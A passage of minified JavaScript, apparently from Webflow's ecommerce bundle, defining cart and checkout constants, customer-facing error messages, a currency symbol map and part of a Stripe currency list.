eG},ANIMATION_DURATION_DEFAULT:function(){return th},ANIMATION_DURATION_KEY:function(){return tM},ANIMATION_DURATION_KEYPATH:function(){return tP},ANIMATION_EASING_DEFAULT:function(){return tN},ANIMATION_EASING_KEY:function(){return tv},ANIMATION_EASING_KEYPATH:function(){return tL},BILLING_ADDRESS_TOGGLE_DEFAULT:function(){return eL},BILLING_ADDRESS_TOGGLE_KEY:function(){return eN},BILLING_ADDRESS_TOGGLE_KEYPATH:function(){return ev},CART_CHECKOUT_BUTTON_TEXT_DEFAULT:function(){return ek},CART_CHECKOUT_ERROR_MESSAGE:function(){return tJ},CART_CHECKOUT_ERROR_MESSAGE_SELECTOR:function(){return t0},CART_CHECKOUT_LOADING_TEXT_DEFAULT:function(){return eV},CART_COUNT_HIDE_RULES:function(){return ec},CART_ERRORS:function(){return tO},CART_ERROR_MESSAGE:function(){return t1},CART_ERROR_MESSAGE_SELECTOR:function(){return t2},CART_GENERAL_ERROR_MESSAGE:function(){return tZ},CART_OPEN:function(){return t9},CART_PRODUCT_ADDED_DEFAULT:function(){return eX},CART_PRODUCT_ADDED_KEY:function(){return eH},CART_PRODUCT_ADDED_KEYPATH:function(){return ej},CART_QUERY:function(){return t6},CART_STATE:function(){return eI},CART_STATES:function(){return ei},CART_STATES_AUTOMATION:function(){return er},CART_TYPE:function(){return t5},CART_TYPES:function(){return es},CART_TYPE_DROPDOWN_ON_OPEN:function(){return el},CART_TYPE_DROPDOWN_ON_OPEN_KEY:function(){return eW},CART_TYPE_KEY:function(){return eB},CHANGE_CART_EVENT:function(){return tj},CHECKOUT_BINDING_ROOT_QUERY_PATH:function(){return tk},CHECKOUT_DISABLED_ERROR_MESSAGE:function(){return tK},CHECKOUT_ERRORS:function(){return tT},CHECKOUT_PLACE_ORDER_BUTTON_TEXT_DEFAULT:function(){return ex},CHECKOUT_PLACE_ORDER_LOADING_TEXT_DEFAULT:function(){return eF},CHECKOUT_QUERY:function(){return tq},CHECKOUT_STATE:function(){return eO},CHECKOUT_STATES:function(){return eo},COMMERCE_CART_ITEM_ID_ATTR:function(){return eq},COMMERCE_CART_PUBLISHED_SITE_ACTIONS:function(){return eK},COMMERCE_CART_PUBLISHED_SITE_ACTION_ATTR:function(){return e$},COMMERCE_CATEGORY_COLLECTION_SLUG:function(){return e2},COMMERCE_DEFAULT_COPY:function(){return nr},COMMERCE_ERROR_CATEGORY:function(){return tp},COMMERCE_PLUGIN_KEY:function(){return e9},COMMERCE_PRODUCT_COLLECTION_SLUG:function(){return eZ},COMMERCE_PRODUCT_FIELD_SLUG:function(){return eJ},COMMERCE_PRODUCT_TYPE_FIELD_SLUG:function(){return e0},COMMERCE_SKU_BILLING_METHOD_FIELD_SLUG:function(){return e1},COMMERCE_SKU_COLLECTION_SLUG:function(){return eQ},COMMERCE_SKU_FIELD_SLUG:function(){return ez},DATA_ATTR_ANIMATION_DURATION:function(){return tC},DATA_ATTR_ANIMATION_EASING:function(){return tS},DATA_ATTR_COMMERCE_OPTION_SET_ID:function(){return o},DATA_ATTR_COMMERCE_PRODUCT_CURRENT_SKU_VALUES:function(){return r},DATA_ATTR_COMMERCE_PRODUCT_ID:function(){return d},DATA_ATTR_COMMERCE_SKU_ID:function(){return i},DATA_ATTR_COUNT_HIDE_RULE:function(){return f},DATA_ATTR_DEFAULT_TEXT:function(){return p},DATA_ATTR_LOADING_TEXT:function(){return s},DATA_ATTR_NODE_TYPE:function(){return l},DATA_ATTR_OPEN_ON_HOVER:function(){return u},DATA_ATTR_OPEN_PRODUCT:function(){return c},DATA_ATTR_PRESELECT_DEFAULT_VARIANT:function(){return E},DATA_ATTR_PUBLISHABLE_KEY:function(){return tU},DATA_ATTR_SUBSCRIPTION_TEXT:function(){return T},DEFAULT_SKU_SLUG:function(){return e5},EASE_DEFAULT:function(){return na},EASINGS:function(){return nn},EDITABLE_STYLE_NAMES:function(){return tD},HIDE_CART_COUNT_DEFAULT:function(){return eU},HIDE_CART_COUNT_KEY:function(){return eP},HIDE_CART_WHEN_EMPTY_DEFAULT:function(){return eM},HIDE_CART_WHEN_EMPTY_KEY:function(){return eC},HIDE_CART_WHEN_EMPTY_KEYPATH:function(){return eh},LOADING_TEXT:function(){return eD},LOADING_TEXT_DEFAULT:function(){return ew},NEEDS_REFRESH:function(){return tF},NODE_NAME_COMMERCE_ADD_TO_CART_QUANTITY_INPUT:function(){return h},NODE_TYPE_ADD_TO_CART_ERROR:function(){return en},NODE_TYPE_COMMERCE_ADD_TO_CART_BUTTON:function(){return et},NODE_TYPE_COMMERCE_ADD_TO_CART_ERROR:function(){return y},NODE_TYPE_COMMERCE_ADD_TO_CART_FORM:function(){return m},NODE_TYPE_COMMERCE_ADD_TO_CART_OPTION_LIST:function(){return _},NODE_TYPE_COMMERCE_ADD_TO_CART_OPTION_SELECT:function(){return g},NODE_TYPE_COMMERCE_ADD_TO_CART_PILL:function(){return b},NODE_TYPE_COMMERCE_ADD_TO_CART_PILL_GROUP:function(){return O},NODE_TYPE_COMMERCE_BUY_NOW_BUTTON:function(){return J},NODE_TYPE_COMMERCE_CART_APPLE_PAY_BUTTON:function(){return X},NODE_TYPE_COMMERCE_CART_CHECKOUT_BUTTON:function(){return L},NODE_TYPE_COMMERCE_CART_CLOSE_LINK:function(){return S},NODE_TYPE_COMMERCE_CART_CONTAINER:function(){return v},NODE_TYPE_COMMERCE_CART_CONTAINER_WRAPPER:function(){return N},NODE_TYPE_COMMERCE_CART_ERROR:function(){return I},NODE_TYPE_COMMERCE_CART_FORM:function(){return C},NODE_TYPE_COMMERCE_CART_OPEN_LINK:function(){return A},NODE_TYPE_COMMERCE_CART_QUICK_CHECKOUT_ACTIONS:function(){return H},NODE_TYPE_COMMERCE_CART_QUICK_CHECKOUT_BUTTON:function(){return j},NODE_TYPE_COMMERCE_CART_WRAPPER:function(){return R},NODE_TYPE_COMMERCE_CHECKOUT_ADDITIONAL_INFO:function(){return K},NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_TOGGLE_CHECKBOX:function(){return B},NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_WRAPPER:function(){return k},NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_ZIP_FIELD:function(){return w},NODE_TYPE_COMMERCE_CHECKOUT_CUSTOMER_INFO_WRAPPER:function(){return P},NODE_TYPE_COMMERCE_CHECKOUT_DISCOUNT_FORM:function(){return z},NODE_TYPE_COMMERCE_CHECKOUT_DISCOUNT_INPUT:function(){return Z},NODE_TYPE_COMMERCE_CHECKOUT_ERROR_STATE:function(){return Y},NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER:function(){return M},NODE_TYPE_COMMERCE_CHECKOUT_PLACE_ORDER_BUTTON:function(){return G},NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_ADDRESS_WRAPPER:function(){return U},NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_ADDRESS_ZIP_FIELD:function(){return D},NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_EMPTY_STATE:function(){return F},NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_LIST:function(){return x},NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_WRAPPER:function(){return V},NODE_TYPE_COMMERCE_DOWNLOADS_BUTTON:function(){return ee},NODE_TYPE_COMMERCE_ORDER_CONFIRMATION_WRAPPER:function(){return W},NODE_TYPE_COMMERCE_PAYPAL_CHECKOUT_ERROR_STATE:function(){return Q},NODE_TYPE_COMMERCE_PAYPAL_CHECKOUT_FORM_CONTAINER:function(){return q},OPEN_STATE_DEFAULT:function(){return eS},OPEN_STATE_KEY:function(){return eR},OPEN_STATE_KEYPATH:function(){return eA},ORDER_QUERY:function(){return t3},ORDER_TYPE:function(){return tV},PAYPAL_BUTTON_ELEMENT_INSTANCE:function(){return t4},PAYPAL_ELEMENT_INSTANCE:function(){return t7},PREVIEW_ITEMS_DEFAULT:function(){return eE},PREVIEW_ITEMS_KEY:function(){return ep},PREVIEW_ITEMS_KEYPATH:function(){return eT},QUANTITY_ENABLED:function(){return em},QUICK_CHECKOUT_AUTOMATION:function(){return ef},QUICK_CHECKOUT_STATE:function(){return eg},QUICK_CHECKOUT_STATES:function(){return eu},QUICK_CHECKOUT_STATE_KEYPATH:function(){return e_},RENDER_TREE_EVENT:function(){return tx},REQUIRES_ACTION:function(){return tz},REQUIRES_SHIPPING:function(){return tB},SECTION_NAMES:function(){return ni},SHIPPING_METHODS_STATE:function(){return eb},SHIPPING_METHODS_STATES:function(){return ed},STATE:function(){return ey},STRIPE_ECOMMERCE_ACCOUNT_ID:function(){return nt},STRIPE_ECOMMERCE_KEY:function(){return ne},STRIPE_ELEMENT_INSTANCE:function(){return tG},STRIPE_ELEMENT_STYLE:function(){return tW},STRIPE_ELEMENT_TYPE:function(){return tY},WF_BINDING_DATA_KEY:function(){return e6},WF_COLLECTION_DATA_KEY:function(){return e4},WF_CONDITION_DATA_KEY:function(){return e7},WF_SKU_BINDING_DATA_KEY:function(){return e3},WF_SKU_CONDITION_DATA_KEY:function(){return te},WF_TEMPLATE_ID_DATA_KEY:function(){return e8},WF_TEMPLATE_TYPE:function(){return tt},getATCErrorMessageForType:function(){return t$},getCartErrorMessageForType:function(){return t8},getCheckoutErrorMessageForType:function(){return tQ},symbolMap:function(){return tw}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="data-commerce-sku-id",r="data-commerce-product-sku-values",o="data-commerce-option-set-id",d="data-commerce-product-id",l="data-node-type",s="data-loading-text",c="data-open-product",u="data-open-on-hover",f="data-count-hide-rule",E="data-preselect-default-variant",p="data-default-text",T="data-subscription-text",m="commerce-add-to-cart-form",y="commerce-add-to-cart-error",I="commerce-cart-error",g="commerce-add-to-cart-option-select",_="commerce-add-to-cart-option-list",O="commerce-add-to-cart-pill-group",b="commerce-add-to-cart-pill",R="commerce-cart-wrapper",A="commerce-cart-open-link",S="commerce-cart-close-link",N="commerce-cart-container-wrapper",v="commerce-cart-container",L="cart-checkout-button",C="commerce-cart-form",h="commerce-add-to-cart-quantity-input",M="commerce-checkout-form-container",P="commerce-checkout-customer-info-wrapper",U="commerce-checkout-shipping-address-wrapper",D="commerce-checkout-shipping-zip-field",w="commerce-checkout-billing-zip-field",k="commerce-checkout-billing-address-wrapper",V="commerce-checkout-shipping-methods-wrapper",x="commerce-checkout-shipping-methods-list",F="commerce-checkout-shipping-methods-empty-state",B="commerce-checkout-billing-address-toggle-checkbox",G="commerce-checkout-place-order-button",Y="commerce-checkout-error-state",W="commerce-order-confirmation-wrapper",H="commerce-cart-quick-checkout-actions",j="commerce-cart-quick-checkout-button",X="commerce-cart-apple-pay-button",K="commerce-checkout-additional-info",q="commerce-paypal-checkout-form-container",Q="commerce-checkout-error-state",z="commerce-checkout-discount-form",Z="commerce-checkout-discount-input",J="commerce-buy-now-button",ee="commerce-downloads-button",et="commerce-add-to-cart-button",en="commerce-add-to-cart-error",ea={DEFAULT:"DEFAULT",OUT_OF_STOCK:"OUT_OF_STOCK",ERROR:"ERROR"},ei={DEFAULT:"DEFAULT",EMPTY:"EMPTY",ERROR:"ERROR"},er={DEFAULT:"cart-default-button",EMPTY:"cart-empty-button",ERROR:"cart-error-button"},eo={DEFAULT:"DEFAULT",ERROR:"ERROR"},ed={DEFAULT:"DEFAULT",EMPTY:"EMPTY"},el={CLICK:"CLICK",HOVER:"HOVER"},es={MODAL:"modal",LEFT_SIDEBAR:"leftSidebar",RIGHT_SIDEBAR:"rightSidebar",LEFT_DROPDOWN:"leftDropdown",RIGHT_DROPDOWN:"rightDropdown",DROPDOWN:"dropdown"},ec={ALWAYS:"always",EMPTY:"empty"},eu={NONE:"NONE",PAY_NOW:"PAY_NOW",APPLE_PAY:"APPLE_PAY"},ef={PAY_NOW:"quick-checkout-default-button",APPLE_PAY:"quick-checkout-apple-pay-button"},eE=3,ep="previewItems",eT=["data","temp",ep],em="quantityEnabled",ey="state",eI="state",eg="state",e_=["data","temp",eg],eO="state",eb="shippingMethodsState",eR="isOpen",eA=["data","temp",eR],eS=!1,eN="isBillingAddressOpen",ev=["data","temp",eN],eL=!0,eC="hideCartWhenEmpty",eh=["data","commerce",eC],eM=!1,eP="hideCartCount",eU=!1,eD="loadingText",ew="Adding to cart...",ek="Continue to Checkout",eV="Hang Tight...",ex="Place Order",eF="Placing Order...",eB="cartType",eG="align",eY="rightDropdown",eW="openOn",eH="openWhenProductAdded",ej=["data","commerce",eH],eX=!0,e$="data-wf-cart-action",eK={UPDATE_ITEM_QUANTITY:"update-item-quantity",REMOVE_ITEM:"remove-item"},eq="data-wf-item-id",eQ="sku",ez="sku",eZ="product",eJ="product",e0="ec-product-type",e1="ec-sku-billing-method",e2="category",e9="ecommerce",e5="default-sku",e6="data-wf-bindings",e7="data-wf-conditions",e4="data-wf-collection",e8="data-wf-template-id",e3="data-wf-sku-bindings",te="data-wf-sku-conditions",tt="text/x-wf-template",tn="INFO_ERROR",ta="SHIPPING_ERROR",ti="BILLING_ERROR",tr="PAYMENT_ERROR",to="PRICING_ERROR",td="ORDER_MINIMUM_ERROR",tl="ORDER_EXTRAS_ERROR",ts="PRODUCT_ERROR",tc="INVALID_DISCOUNT_ERROR",tu="EXPIRED_DISCOUNT_ERROR",tf="USAGE_REACHED_DISCOUNT_ERROR",tE="REQUIREMENTS_NOT_MET_DISCOUNT_ERROR",tp={GENERAL:{id:"GENERAL",label:"General Errors"},PRODUCT:{id:"PRODUCT",label:"Product Errors"},BILLING:{id:"BILLING",label:"Billing Errors"},DISCOUNT:{id:"DISCOUNT",label:"Discount Errors"},SUBSCRIPTION:{id:"SUBSCRIPTION",label:"Subscription Errors"}},tT={INFO:{id:tn,name:"General customer info error",category:tp.GENERAL,copy:"There was an error processing your customer info. Please try again, or contact us if you continue to have problems.",path:["data","commerce",tn]},SHIPPING:{id:ta,category:tp.GENERAL,name:"Shipping not available",copy:"Sorry. We can’t ship your order to the address provided.",path:["data","commerce",ta]},EXTRAS:{id:tl,category:tp.GENERAL,name:"Merchant setting changed",copy:"A merchant setting has changed that impacts your cart. Please refresh and try again.",path:["data","commerce",tl],requiresRefresh:!0},PRICING:{id:to,category:tp.PRODUCT,name:"Product price changed",copy:"The prices of one or more items in your cart have changed. Please refresh this page and try again.",path:["data","commerce",to],requiresRefresh:!0},PRODUCT:{id:ts,category:tp.PRODUCT,name:"Product removed",copy:"One or more of the products in your cart have been removed. Please refresh the page and try again.",path:["data","commerce",ts],requiresRefresh:!0},PAYMENT:{id:tr,category:tp.BILLING,name:"General payment error",copy:"There was an error processing your payment. Please try again, or contact us if you continue to have problems.",path:["data","commerce",tr]},BILLING:{id:ti,category:tp.BILLING,name:"Card declined",copy:"Your payment could not be completed with the payment information provided. Please make sure that your card and billing address information is correct, or try a different payment card, to complete this order. Contact us if you continue to have problems.",path:["data","commerce",ti]},MINIMUM:{id:td,category:tp.BILLING,name:"Order minimum not met",copy:"The order minimum was not met. Add more items to your cart to continue.",path:["data","commerce",td],note:{copy:"You can customize this message with the exact minimum based on your Stripe account's settlement currency.",cta:{copy:"Go to Stripe docs",link:"https://stripe.com/docs/currencies#minimum-and-maximum-charge-amounts"}}},INVALID_DISCOUNT:{id:tc,category:tp.DISCOUNT,name:"Invalid discount error",copy:"This discount is invalid.",path:["data","commerce",tc]},EXPIRED_DISCOUNT:{id:tu,category:tp.DISCOUNT,name:"Discount expired",copy:"This discount is no longer available.",path:["data","commerce",tu]},USAGE_REACHED_DISCOUNT:{id:tf,category:tp.DISCOUNT,name:"Discount usage limit reached",copy:"This discount is no longer available.",path:["data","commerce",tf]},REQUIREMENTS_NOT_MET_DISCOUNT:{id:tE,category:tp.DISCOUNT,name:"Discount requirements not met",copy:"Your order does not meet the requirements for this discount.",path:["data","commerce",tE]}},tm="QUANTITY_ERROR",ty="CHECKOUT_ERROR",tI="GENERAL_ERROR",tg="CART_ORDER_MIN_ERROR",t_="SUBSCRIPTION_ERR",tO={QUANTITY:{id:tm,name:"Quantity not available",category:tp.GENERAL,copy:"Product is not available in this quantity.",path:["data","commerce",tm]},GENERAL:{id:tI,category:tp.GENERAL,name:"General error",copy:"Something went wrong when adding this item to the cart.",path:["data","commerce",tI]},CHECKOUT:{id:ty,category:tp.GENERAL,name:"Checkout disabled",copy:"Checkout is disabled on this site.",path:["data","commerce",ty]},CART_ORDER_MIN:{id:tg,category:tp.BILLING,name:"Order minimum not met",copy:"The order minimum was not met. Add more items to your cart to continue.",path:["data","commerce",tg]},SUBSCRIPTION_ERROR:{id:t_,category:tp.SUBSCRIPTION,name:"Subscription not verified",copy:"Before you purchase, please use your email invite to verify your address so we can send order updates.",path:["data","commerce",t_]}},tb="ADD_TO_CART_QUANTITY_ERROR",tR="ADD_TO_CART_GENERAL_ERROR",tA={QUANTITY:{id:tb,category:tp.GENERAL,name:"Quantity not available",copy:"Product is not available in this quantity.",path:["data","commerce",tb]},GENERAL:{id:tR,category:tp.GENERAL,name:"Add to Cart error",copy:"Something went wrong when adding this item to the cart.",path:["data","commerce",tR]},MIXED_CART:{id:"ADD_TO_CART_MIXED_ERROR",category:tp.GENERAL,name:"Add to mixed Cart error",copy:"You can’t purchase another product with a subscription."},BUY_NOW:{id:"BUY_NOW_ERROR",category:tp.GENERAL,name:"Buy now error",copy:"Something went wrong when trying to purchase this item."},CHECKOUT_DISABLED:{id:"CHECKOUT_DISABLED_ERROR",category:tp.GENERAL,name:"Checkout disabled",copy:"Checkout is disabled on this site."},SELECT_ALL_OPTIONS:{id:"SELECT_ALL_OPTIONS",category:tp.GENERAL,name:"Option selection required",copy:"Please select an option in each set.",path:["data","commerce","SELECT_ALL_OPTIONS"]}},tS="data-wf-cart-easing",tN="ease-out-quad",tv="easingType",tL=["data","commerce",tv],tC="data-wf-cart-duration",th=300,tM="duration",tP=["data","commerce",tM],tU="data-publishable-key",tD=["backgroundColor","backgroundSize","backgroundPosition","backgroundImage","backgroundRepeat","border","borderRadius","boxShadow","clear","color","cursor","direction","display","filter","float","fontFamily","fontSize","fontStyle","fontWeight","height","lineHeight","letterSpacing","listStyleType","marginBottom","marginLeft","marginRight","marginTop","maxHeight","minHeight","maxWidth","minWidth","mixBlendMode","opacity","overflow","outlineColor","outlineOffset","outlineStyle","outlineWidth","paddingBottom","paddingLeft","paddingRight","paddingTop","position","textAlign","textColumns","textDecoration","textIndent","textTransform","textShadow","transform","transition","whiteSpace","width"],tw={aed:"د.إ",afn:"؋",all:"L",amd:"֏",ang:"ƒ",aoa:"Kz",ars:"$",aud:"$",awg:"ƒ",azn:"₼",bam:"KM",bbd:"$",bdt:"৳",bgn:"лв",bhd:".د.ب",bif:"FBu",bmd:"$",bnd:"$",bob:"$b",brl:"R$",bsd:"$",btc:"฿",btn:"Nu.",bwp:"P",byr:"Br",byn:"Br",bzd:"BZ$",cad:"$",cdf:"FC",chf:"CHF",clp:"$",cny:"\xa5",cop:"$",crc:"₡",cuc:"$",cup:"₱",cve:"$",czk:"Kč",djf:"Fdj",dkk:"kr",dop:"RD$",dzd:"دج",eek:"kr",egp:"\xa3",ern:"Nfk",etb:"Br",eth:"Ξ",eur:"€",fjd:"$",fkp:"\xa3",gbp:"\xa3",gel:"₾",ggp:"\xa3",ghc:"₵",ghs:"GH₵",gip:"\xa3",gmd:"D",gnf:"FG",gtq:"Q",gyd:"$",hkd:"$",hnl:"L",hrk:"kn",htg:"G",huf:"Ft",idr:"Rp",ils:"₪",imp:"\xa3",inr:"₹",iqd:"ع.د",irr:"﷼",isk:"kr",jep:"\xa3",jmd:"J$",jod:"JD",jpy:"\xa5",kes:"KSh",kgs:"лв",khr:"៛",kmf:"CF",kpw:"₩",krw:"₩",kwd:"KD",kyd:"$",kzt:"лв",lak:"₭",lbp:"\xa3",lkr:"₨",lrd:"$",lsl:"M",ltc:"Ł",ltl:"Lt",lvl:"Ls",lyd:"LD",mad:"MAD",mdl:"lei",mga:"Ar",mkd:"ден",mmk:"K",mnt:"₮",mop:"MOP$",mro:"UM",mru:"UM",mur:"₨",mvr:"Rf",mwk:"MK",mxn:"$",myr:"RM",mzn:"MT",nad:"$",ngn:"₦",nio:"C$",nok:"kr",npr:"₨",nzd:"$",omr:"﷼",pab:"B/.",pen:"S/.",pgk:"K",php:"₱",pkr:"₨",pln:"zł",pyg:"Gs",qar:"﷼",rmb:"￥",ron:"lei",rsd:"Дин.",rub:"₽",rwf:"R₣",sar:"﷼",sbd:"$",scr:"₨",sdg:"ج.س.",sek:"kr",sgd:"$",shp:"\xa3",sll:"Le",sos:"S",srd:"$",ssp:"\xa3",std:"Db",stn:"Db",svc:"$",syp:"\xa3",szl:"E",thb:"฿",tjs:"SM",tmt:"T",tnd:"د.ت",top:"T$",trl:"₤",try:"₺",ttd:"TT$",tvd:"$",twd:"NT$",tzs:"TSh",uah:"₴",ugx:"USh",usd:"$",uyu:"$U",uzs:"лв",vef:"Bs",vnd:"₫",vuv:"VT",wst:"WS$",xaf:"FCFA",xbt:"Ƀ",xcd:"$",xof:"CFA",xpf:"₣",yer:"﷼",zar:"R",zwd:"Z$"},tk=["database","commerceOrder"],tV={REQUIRE_SHIPPING:"shipping",NO_SHIPPING:"noShipping"},tx="wf-render-tree",tF="data-wf-needs-refresh",tB="data-wf-order-requires-shipping",tG="data-wf-stripe-element-instance",tY="data-wf-stripe-element-type",tW="data-wf-stripe-style",tH="data-wf-atc-loading",tj="wf-change-cart-state",tX=".w-add-to-cart-error-msg",t$=e=>`data-w-add-to-cart-${e}-error`,tK="data-w-add-to-cart-checkout-disabled-error",tq="data-wf-checkout-query",tQ=e=>`data-w-${e}-error`,tz="requires_action",tZ="data-w-cart-general-error",tJ="data-w-cart-checkout-error",t0=".w-checkout-error-msg",t1="cart-error-msg",t2=`.w-${t1}`,t9="data-cart-open",t5="data-wf-cart-type",t6="data-wf-cart-query",t7="data-wf-paypal-element",t4="data-wf-paypal-button",t8=e=>`data-w-cart-${e}-error`,t3="data-wf-order-query",ne="data-wf-ecomm-key",nt="data-wf-ecomm-acct-id",nn={ease:"Ease","ease-in":"Ease In","ease-out":"Ease Out","ease-in-out":"Ease In Out",linear:"Linear","ease-in-quad":"Ease In Quad","ease-in-cubic":"Ease In Cubic","ease-in-quart":"Ease In Quart","ease-in-quint":"Ease In Quint","ease-in-sine":"Ease In Sine","ease-in-expo":"Ease In Expo","ease-in-circ":"Ease In Circ","ease-in-back":"Ease In Back","ease-out-quad":"Ease Out Quad","ease-out-cubic":"Ease Out Cubic","ease-out-quart":"Ease Out Quart","ease-out-quint":"Ease Out Quint","ease-out-sine":"Ease Out Sine","ease-out-expo":"Ease Out Expo","ease-out-circ":"Ease Out Circ","ease-out-back":"Ease Out Back","ease-in-out-quad":"Ease In Out Quad","ease-in-out-cubic":"Ease In Out Cubic","ease-in-out-quart":"Ease In Out Quart","ease-in-out-quint":"Ease In Out Quint","ease-in-out-sine":"Ease In Out Sine","ease-in-out-expo":"Ease In Out Expo","ease-in-out-circ":"Ease In Out Circ","ease-in-out-back":"Ease In Out Back"},na="ease-out-quad",ni={ECOMMERCE:"Ecommerce",CHECKOUT_PAGE:"Checkout Page",ORDER_CONFIRMATION_PAGE:"Order Confirmation Page",PAYPAL_CHECKOUT_PAGE:"Checkout (PayPal) Page"},nr={INFO_ERROR:tT.INFO.copy,SHIPPING_ERROR:tT.SHIPPING.copy,ORDER_EXTRAS_ERROR:tT.EXTRAS.copy,PRICING_ERROR:tT.PRICING.copy,PRODUCT_ERROR:tT.PRODUCT.copy,PAYMENT_ERROR:tT.PAYMENT.copy,BILLING_ERROR:tT.BILLING.copy,ORDER_MINIMUM_ERROR:tT.MINIMUM.copy,INVALID_DISCOUNT_ERROR:tT.INVALID_DISCOUNT.copy,EXPIRED_DISCOUNT_ERROR:tT.EXPIRED_DISCOUNT.copy,USAGE_REACHED_DISCOUNT_ERROR:tT.USAGE_REACHED_DISCOUNT.copy,REQUIREMENTS_NOT_MET_DISCOUNT_ERROR:tT.REQUIREMENTS_NOT_MET_DISCOUNT.copy,COMMERCE_ADD_TO_CART_BUTTON_DEFAULT:"Add to Cart",COMMERCE_ADD_TO_CART_BUTTON_WAITING:"Adding to cart...",COMMERCE_BUY_NOW_BUTTON_DEFAULT:"Buy now",SUBSCRIPTION_BUTTON_DEFAULT:"Subscribe now",QUANTITY_ERROR:"Product is not available in this quantity.",GENERAL_ERROR:"Something went wrong when adding this item to the cart.",CHECKOUT_ERROR:"Checkout is disabled on this site.",CART_ORDER_MIN_ERROR:"The order minimum was not met. Add more items to your cart to continue.",SUBSCRIPTION_ERR:"Before you purchase, please use your email invite to verify your address so we can send order updates.",ADD_TO_CART_QUANTITY_ERROR:"Product is not available in this quantity.",ADD_TO_CART_GENERAL_ERROR:"Something went wrong when adding this item to the cart.",ADD_TO_CART_MIXED_ERROR:"You can’t purchase another product with a subscription.",BUY_NOW_ERROR:"Something went wrong when trying to purchase this item.",CHECKOUT_DISABLED_ERROR:"Checkout is disabled on this site.",SELECT_ALL_OPTIONS:"Please select an option in each set."}},37693:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stripeCurrencyList",{enumerable:!0,get:function(){return n}});let n=[{code:"AED",digits:2,minCharge:0,name:"United Arab Emirates Dirham"},{code:"AFN",digits:2,minCharge:0,name:"Afghanistan Afghani"},{code:"ALL",digits:2,minCharge:0,name:"Albanian Lek"},{code:"AMD",digits:2,minCharge:0,name:"Armenia Dram"},{code:"ANG",digits:2,minCharge:0,name:"Netherlands Antillean Gulden"},{code:"AOA",digits:2,minCharge:0,name:"Angola Kwanza"},{code:"ARS",digits:2,minCharge:0,name:"Argentine Peso"},{code:"AUD",digits:2,minCharge:50,name:"Australian Dollar"},{code:"AWG",digits:2,minCharge:0,name:"Aruban Florin"},{code:"AZN",digits:2,minCharge:0,name:"Azerbaijan Manat"},{code:"BAM",digits:2,minCharge:0,name:"Bosnia and Herzegovina Convertible Marka"},{code:"BBD",digits:2,minCharge:0,name:"Barbadian Dollar"},{code:"BDT",digits:2,minCharge:0,name:"Bangladeshi Taka"},{code:"BGN",digits:2,minCharge:0,name:"Bulgaria Lev"},{code:"BIF",digits:0,minCharge:0,name:"Burundian Franc"},{code:"BMD",digits:2,minCharge:0,name:"Bermudian Dollar"},{code:"BND",digits:2,minCharge:0,name:"Brunei Dollar"},{code:"BOB",digits:2,minCharge:0,name:"Bolivian Boliviano"},{code:"BRL",digits:2,minCharge:50,name:"Brazilian Real"},{code:"BSD",digits:2,minCharge:0,name:"Bahamian Dollar"},{code:"BWP",digits:2,minCharge:0,name:"Botswana Pula"},{code:"BZD",digits:2,minCharge:0,name:"Belize Dollar"},{code:"CAD",digits:2,minCharge:50,name:"Canadian Dollar"},{code:"CDF",digits:2,minCharge:0,name:"Congo/Kinshasa Franc"},{code:"CHF",digits:2,minCharge:50,name:"Swiss Franc"},{code:"CLP",digits:0,minCharge:0,name:"Chilean Peso"},{code:"CNY",digits:2,minCharge:0,name:"Chinese Renminbi Yuan"},{code:"COP",digits:2,minCharge:0,name:"Colombian Peso"},{code:"CRC",digits:2,minCharge:0,name:"Costa Rican Col\xf3n"},{code:"CVE",digits:2,minCharge:0,name:"Cape Verdean Escudo"},{code:"CZK",digits:2,minCharge:0,name:"Czech Koruna"},{code:"DJF",digits:0,minCharge:0,name:"Djiboutian Franc"},{code:"DKK",digits:2,minCharge:250,name:"Danish Krone"},{code:"DOP",digits:2,minCharge:0,name:"Dominican Peso"},{code:"DZD",digits:2,minCharge:0,name:"Algerian Dinar"},{code:"EGP",digits:2,minCharge:0,name:"Egyptian Pound"},{code:"ETB",digits:2,minCharge:0,name:"Ethiopian Birr"},{code:"EUR",digits:2,minCharge:50,name:"Euro"},{code:"FJD",digits:2,minCharge:0,name:"Fijian Dollar"},{code:"FKP",digits:2,minCharge:0,name:"Falkland Islands Pound"},{code:"GBP",digits:2,minCharge:30,name:"British Pound"},{code:"GEL",digits:2,minCharge:0,name:"Georgia Lari"},{code:"GIP",digits:2,minCharge:0,name:"Gibraltar Pound"},{code:"GMD",digits:2,minCharge:0,name:"Gambian Dalasi"},{code:"GNF",digits:0,minCharge:0,name:"Guinean Franc"},{code:"GTQ",digits:2,minCharge:0,name:"Guatemalan Quetzal"},{code:"GYD",digits:2,minCharge:0,name:"Guyanese Dollar"},{code:"HKD",digits:2,minCharge:400,name:"Hong Kong Dollar"},{code:"HNL",digits:2,minCharge:0,name:"Honduran Lempira"},{code:"HRK",digits:2,minCharge:0,name:"Croatian Kuna"},{code:"HTG",digits:2,minCharge:0,name:"Haitian Gourde"},{code:"HUF",digits:2,minCharge:0,name:"Hungarian Forint"},{code:"IDR",digits:2,minCharge:0,name:"Indonesian Rupiah"},{code:"ILS",digits:2,minCharge:0,name:"Israeli New Sheqel"},{code:"INR",digits:2,minCharge:50,name:"Indian Rupee"},{code:"ISK",digits:2,minCharge:0,name:"Icelandic Kr\xf3na"},{code:"JMD",digits:2,minCharge:0,name:"Jamaican Dollar"},{code:"JPY",digits:0,minCharge:50,name:"Japanese Yen"},{code:"KES",digits:2,minCharge:0,name:"Kenyan Shilling"},{code:"KGS",digits:2,minCharge:0,name:"Kyrgyzstan Som"},{code:"KHR",digits:2,minCharge:0,name:"Cambodian Riel"},{code:"KMF",digits:0,minCharge:0,name:"Comorian Franc"},{code:"KRW",digits:0,minCharge:0,name:"South Korean Won"},{code:"KYD",digits:2,minCharge:0,name:"Cayman Islands Dollar"},{code:"KZT",digits:2,minCharge:0,name:"Kazakhstani Tenge"},{code:"LAK",digits:2,minCharge:0,name:"Lao 